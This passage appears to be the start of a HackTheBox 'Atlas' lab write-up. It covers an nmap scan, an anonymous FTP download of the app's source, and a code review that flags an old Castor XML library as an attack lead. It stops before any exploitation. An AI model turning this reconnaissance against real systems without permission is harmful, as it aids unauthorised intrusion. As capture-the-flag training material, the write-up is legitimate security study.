Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Atlas]
└─$ nmap -sC -sV -Pn 10.129.163.251 -oN ./nmap.txt
Starting Nmap 7.99 ( https://nmap.org ) at 2026-05-23 05:52 +0000
Nmap scan report for 10.129.163.251
Host is up (0.36s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
21/tcp   open  ftp           FileZilla ftpd 1.7.2
| ssl-cert: Subject: commonName=filezilla-server self signed certificate
| Not valid before: 2023-06-30T15:35:45
|_Not valid after:  2024-06-30T15:40:45
|_ssl-date: TLS randomness does not represent time
| ftp-syst:
|_  SYST: UNIX emulated by FileZilla.
| tls-alpn:
|_  ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -r--r--r-- 1 ftp ftp        22851463 Jul 03  2023 atlas-pilot-1.0.0-SNAPSHOT.jar
|_-r--r--r-- 1 ftp ftp          586379 Jul 03  2023 atlas_generator.zip
22/tcp   open  ssh           OpenSSH for_Windows_9.5 (protocol 2.0)
3389/tcp open  ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2026-05-23T05:56:01+00:00; +2m52s from scanner time.
| rdp-ntlm-info:
|   Target_Name: ATLAS
|   NetBIOS_Domain_Name: ATLAS
|   NetBIOS_Computer_Name: ATLAS
|   DNS_Domain_Name: ATLAS
|   DNS_Computer_Name: ATLAS
|   Product_Version: 10.0.19041
|_  System_Time: 2026-05-23T05:55:53+00:00
| ssl-cert: Subject: commonName=ATLAS
| Not valid before: 2026-05-21T09:36:39
|_Not valid after:  2026-11-20T09:36:39
8080/tcp open  http          Apache Tomcat (language: en)
|_http-title: Site doesn't have a title (text/html;charset=UTF-8).
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 2m51s, deviation: 0s, median: 2m51s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.86 seconds
FTP - TCP 21
We can use anonymous account to access to ftp service
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -r--r--r-- 1 ftp ftp        22851463 Jul 03  2023 atlas-pilot-1.0.0-SNAPSHOT.jar
|_-r--r--r-- 1 ftp ftp          586379 Jul 03  2023 atlas_generator.zip
There is the source code from the zip file
┌──(wither㉿localhost)-[~/…/htb-labs/Hard/Atlas/atlas_generator]
└─$ tree
.
├── atlas_generator.zip
├── build.gradle
├── gradle
│   └── wrapper
│       ├── gradle-wrapper.jar
│       └── gradle-wrapper.properties
├── gradlew
├── gradlew.bat
├── mvnw
├── mvnw.cmd
├── pom.xml
├── settings.gradle
└── src
    └── main
        ├── java
        │   └── com
        │       └── example
        │           └── uploadingfiles
        │               ├── Client.java
        │               ├── Employee.java
        │               ├── FileUploadController.java
        │               └── UploadingFilesApplication.java
        └── resources
            ├── application.properties
            ├── static
            │   ├── 59f86e9a43e6f89908a4f0b948915bef.png
            │   ├── 7363804265c4c8b8ca3f6e25a3e432c6.png
            │   ├── e43471533678310ee5007162c051d5eb.png
            │   ├── mapping.xml
            │   ├── reset-fonts-grids.css
            │   ├── resume.css
            │   └── rocket.png
            └── templates
                ├── srt-resume.html
                ├── uploadForm.html
                └── xmlTemplate.html

12 directories, 25 files
We can review the code after.
HTTP - TCP 8080
 There is link to upload a
 XMLfile, and that seems like a convert tool.
 He extracts the metadata from the XML file and then displays it on the page.
Code review
Come back to the source code we have got, that seems like the source code of the web application.
From the pom.xml file, we can see the dependencies and their versions, among which Castor 1.4.1 caught my attention.
┌──(wither㉿localhost)-[~/…/htb-labs/Hard/Atlas/atlas_generator]
└─$ cat pom.xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
        <modelVersion>4.0.0</modelVersion>
        <parent>
                <groupId>org.springframework.boot</groupId>
                <artifactId>spring-boot-starter-parent</artifactId>
                <version>2.7.0</version>
                <relativePath/> <!-- lookup parent from repository -->
        </parent>
        <groupId>com.example</groupId>
        <artifactId>atlas-pilot</artifactId>
        <version>1.0.0-SNAPSHOT</version>
        <name>atlas-hr-generator</name>
        <description>Atlas HR Sheet Generator</description>

        <properties>
                <java.version>11</java.version>
        </properties>

        <dependencies>
                <dependency>
                        <groupId>org.springframework.boot</groupId>
                        <artifactId>spring-boot-starter-thymeleaf</artifactId>
                </dependency>
                <dependency>
                        <groupId>org.springframework.boot</groupId>
                        <artifactId>spring-boot-starter-web</artifactId>
                </dependency>

                <dependency>
                        <groupId>org.codehaus.castor</groupId>
                        <artifactId>castor-xml</artifactId>
                        <version>1.4.1</version>
                </dependency>

                <dependency>
                        <groupId>org.springframework</groupId>
                        <artifactId>spring-oxm</artifactId>
                        <version>4.1.5.RELEASE</version>
                </dependency>

                <dependency>
                        <groupId>commons-beanutils</groupId>
                        <artifactId>commons-beanutils</artifactId>
                        <version>1.9.2</version>
                </dependency>

        </dependencies>

        <build>
                <plugins>
                        <plugin>
                                <groupId>org.springframework.boot</groupId>
                                <artifactId>spring-boot-maven-plugin</artifactId>
                        </plugin>
                </plugins>
        </build>

</project>
In the source code of FileUploadController, we can find the various endpoints of the application, among which the /genereateTemplate endpoint is quite interesting:
@GetMapping("/")
        public String listUploadedFiles(Model model) throws IOException {

                return "uploadForm";
        }

        @GetMapping("/generateTemplate")
        public String writeMarshall(Model model) throws IOException {
                model.addAttribute("message", Client.createXML());
                return "xmlTemplate";
        }
This endpoint appears to call the createXML method in the Client class and generate an XML template when we call it.
